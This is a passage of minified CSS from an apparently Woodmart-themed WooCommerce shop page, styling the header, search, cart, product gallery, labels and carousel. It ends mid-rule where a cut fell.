.wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900)}.wd-action-btn{display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-cross-icon>a:before{content:""}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800)}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.aligncenter{display:block;clear:both;margin:0 auto 20px auto}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}.searchform[class*="wd-style-with-bg"] .searchsubmit{--btn-color:#fff;--btn-bgcolor:var(--wd-primary-color)}.searchform.wd-style-with-bg .searchsubmit{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-fontsize-s{font-size:16px}.wd-items-top{align-items:flex-start}.wd-lazy-fade{opacity:0}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}del .amount{color:var(--color-gray-300);font-weight:400}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.price del{color:var(--color-gray-300);font-size:90%}.price ins{padding:0;background-color:#fff0;color:var(--wd-primary-color);text-decoration:none;opacity:1}.woocommerce-notices-wrapper:empty{display:none}.product_meta{--wd-link-color:var(--wd-text-color);display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.out-of-stock{color:#B50808}p.stock:is(.wd-style-bordered,.wd-style-with-bg) span{display:inline-block;padding:8px 12px;border-radius:calc(var(--wd-brd-radius)/1.5)}p.stock.wd-style-bordered span{border:1px solid #85B951;color:var(--color-gray-800)}p.stock.wd-style-bordered span:before{content:"";display:inline-block;margin-inline-end:8px;width:8px;height:8px;border-radius:50%;background-color:#85B951;vertical-align:baseline}p.stock.wd-style-bordered.out-of-stock span{border-color:#E22D2D}p.stock.wd-style-bordered.out-of-stock span:before{background-color:#E22D2D}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes :is(.wd-attr-name,.wd-attr-term){display:inline-flex;align-items:center;gap:10px}.wd-header-nav.wd-full-height .wd-nav>li>.wd-dropdown-menu{margin-top:0!important}.wd-header-nav.wd-full-height .wd-nav>li>.wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-with-shadow{box-shadow:0 1px 8px rgb(0 0 0/.1)}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav.wd-full-height,.wd-header-nav.wd-full-height :is(.wd-nav,.wd-nav>li,.wd-nav>li>a){height:100%}.wd-header-nav{flex:1 1 auto}.wd-header-nav.wd-inline{flex:0 0 auto;max-width:100%}.wd-nav-main:not(.wd-offsets-calculated) .wd-dropdown:not(.wd-design-default){opacity:0}@supports (-webkit-touch-callout:none){.wd-nav-main:not(.wd-offsets-calculated) .wd-dropdown:not(.wd-design-default){transform:translateY(15px) translateZ(0)}}.wd-nav-main>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-switch-logo .wd-sticky-logo{display:none;animation:wd-fadeIn .5s ease}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-dropdown-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.wd-nav-mobile{display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li,.wd-nav-mobile>li>ul li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a,.wd-nav-mobile>li>ul li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile>li>:is(.wd-sub-menu,.sub-sub-menu),.wd-nav-mobile>li>ul li>:is(.wd-sub-menu,.sub-sub-menu){display:none;flex:1 1 100%;order:3}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6)}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:20px}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8){--wd-count-size:18px}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-inner{position:relative}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-inner .wd-tools-icon{position:static}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-count{position:absolute;top:-3px;inset-inline-end:-7px;background-color:#fff;box-shadow:0 0 4px rgb(0 0 0/.17);color:var(--wd-primary-color);font-size:11px}.wd-tools-element:is(.wd-design-6,.wd-design-7) :is(.wd-tools-inner,.wd-tools-icon){height:42px;border-radius:42px}.wd-tools-element:is(.wd-design-6,.wd-design-7):not(.wd-with-wrap) .wd-tools-icon{width:42px}.wd-tools-element.wd-design-7>a>:is(.wd-tools-inner,.wd-tools-icon){background-color:var(--wd-primary-color);color:#fff}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-social-icons{display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-instagram{--wd-social-brand-color:#774430;--wd-social-icon:"\f163"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6))}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.wd-social-icons.wd-shape-rounded{--wd-social-radius:5px}.wd-social-icons.wd-style-colored{--wd-social-color:#fff;--wd-social-shadow-hover:inset 0 0 200px rgba(0,0,0,0.15)}.wd-social-icons.wd-style-colored>a{--wd-social-bg:var(--wd-social-brand-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}[class*="wd-header-search-form"] .wd-style-with-bg{--wd-form-bg:#fff}.wd-dropdown-results{margin-top:0!important;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.search-results-wrapper{position:relative}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-dropdown-search-cat{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);margin:var(--wd-form-brd-width)0 0!important}.wd-search-cat{display:flex;align-items:center;position:absolute;inset-inline-end:var(--wd-search-btn-w);inset-block:var(--wd-form-brd-width)}.wd-search-cat>a{display:flex;align-items:center;padding-inline:15px;width:var(--wd-search-cat-w);height:100%;border-inline:1px solid var(--wd-form-brd-color);color:var(--wd-form-color);text-transform:uppercase;font-size:13px}.wd-search-cat>a>span{overflow:hidden;width:100%;text-overflow:ellipsis;white-space:nowrap}.wd-search-cat>a:after{margin-inline-start:8px;font-weight:400;font-size:8px;content:"";font-family:"woodmart-font"}.wd-dropdown-search-cat:after{height:var(--wd-form-brd-width)!important}.wd-dropdown-search-cat.wd-design-default{width:190px}.wd-dropdown-search-cat .children li a{padding-inline-start:20px}@media (min-width:769px){.searchform.wd-with-cat{--wd-search-cat-w:172px;--wd-search-cat-sp:15px}.searchform.wd-with-cat input[type="text"]{padding-inline-end:calc(var(--wd-search-cat-w) + var(--wd-search-btn-w) + 30px)}}@media (max-width:768.98px){.wd-search-cat{display:none}}.wd-tools-element.wd-design-8 .wd-tools-inner{display:flex;align-items:center;border-radius:42px;height:42px;padding-inline:3px;background-color:var(--wd-primary-color);color:#fff}.wd-tools-element.wd-design-8 .wd-tools-text{margin-inline:10px}.wd-tools-element.wd-design-8 .wd-tools-icon{width:36px;height:36px;border-radius:50%;background-color:#fff;color:#333}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart .wd-tools-icon.wd-icon-alt:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener.color-scheme-light{color:#fff}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav-vertical,.wd-dropdown-cats .wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside)>.container{padding:0;max-width:none}.wd-nav-vertical{position:relative;display:flex;border-radius:var(--wd-brd-radius);gap:0;--nav-chevron-color:rgba(82, 82, 82, .45);--nav-drop-sp:0.001px}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li>a{padding:12px 18px;color:var(--color-gray-800);text-transform:unset;font-size:14px;line-height:20px}.wd-nav-vertical>li:first-child>a{border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-nav-vertical>li:last-child>a{border-bottom-right-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-nav-vertical>li.menu-mega-dropdown{position:static}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;color:var(--nav-chevron-color);font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:100%}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside){--wd-dropdown-width:800px}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical.wd-design-with-bg{background-color:var(--wd-primary-color);box-shadow:0 0 3px rgb(0 0 0/.15);--wd-icon-style-with-bg:brightness(0) invert(1);--wd-icon-style-with-bg-hover:brightness(1) invert(0)}.wd-nav-vertical.wd-design-with-bg>li>a{padding:18px 20px;color:#fff;font-weight:600;font-size:16px;line-height:24px}.wd-nav-vertical.wd-design-with-bg>li.menu-item-has-children>a:after{color:inherit}.menu-label{position:absolute;bottom:85%;z-index:1;display:inline-block;margin-inline-start:-20px;padding:2px 4px;border-radius:calc(var(--wd-brd-radius)/1.5);background-color:var(--wd-label-color);color:#fff;vertical-align:middle;text-transform:uppercase;white-space:nowrap;font-weight:600;font-size:9px;font-family:var(--wd-text-font);line-height:12px}.menu-label:before{content:"";position:absolute;top:100%;inset-inline-start:10px;border:4px solid var(--wd-label-color);border-bottom-color:transparent!important;border-inline-end-color:transparent!important;border-inline-end-width:7px;border-inline-start-width:0}.menu-label-orange{--wd-label-color:#FBBC34}.menu-label-blue{--wd-label-color:#00A1BE}.menu-label-primary{--wd-label-color:var(--wd-primary-color)}.menu-label-red{--wd-label-color:#D41212}.menu-label-green{--wd-label-color:#65B32E}.woocommerce-form-login>*:last-child{margin-bottom:0}.login-form-footer{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;gap:10px}.login-form-footer .lost_password{order:2;color:var(--wd-primary-color)}.login-form-footer .woocommerce-form-login__rememberme{order:1;margin-bottom:0}:is(.register,.woocommerce-form-login) .button{width:100%;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.wd-login-divider{display:flex;align-items:center;text-transform:uppercase}.wd-login-divider span{margin-inline:20px}.wd-login-divider:after,.wd-login-divider:before{content:"";flex:1 0 0%;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.tabs-layout-tabs .shop_attributes{max-width:650px}.product-summary-shadow .summary-inner{padding:30px 35px 15px;background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.1);border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery:not(.wd-has-thumb) .wd-gallery-thumb{display:none}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:15px;inset-inline-end:15px}@media (max-width:576px){.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:10px;inset-inline-end:10px}}@media (min-width:1025px){.thumbs-position-left{flex-wrap:nowrap}.thumbs-position-left .wd-gallery-thumb{flex:1 1 auto;order:-1;height:var(--wd-thumbs-height,auto)}.thumbs-position-left .wd-gallery-thumb .wd-carousel-inner{position:absolute;inset:0}.thumbs-position-left .wd-gallery-thumb .wd-carousel{margin-inline:0;touch-action:pan-x;height:calc(var(--wd-thumbs-height, 100%) - 30px)}.thumbs-position-left .wd-gallery-thumb .wd-carousel-wrap{flex-direction:column}.thumbs-position-left .wd-thumb-nav{--wd-arrow-width:100%;--wd-arrow-height:30px;--wd-arrow-icon-size:14px;--wd-arrow-bg:var(--bgcolor-gray-200);--wd-arrow-bg-hover:var(--bgcolor-gray-300);--wd-arrow-bg-dis:var(--bgcolor-gray-200);--wd-arrow-radius:calc(var(--wd-brd-radius) / 1.5);display:flex;gap:5px}.thumbs-position-left .wd-thumb-nav .wd-btn-arrow{flex:1 1 auto}.thumbs-position-left .wd-thumb-nav .wd-arrow-inner:after{rotate:90deg}.thumbs-position-left .wd-thumb-nav.wd-pos-sep .wd-btn-arrow{position:static}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.onsale{background-color:var(--wd-primary-color);direction:ltr}.labels-rounded-sm .product-label{border-radius:12px}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows 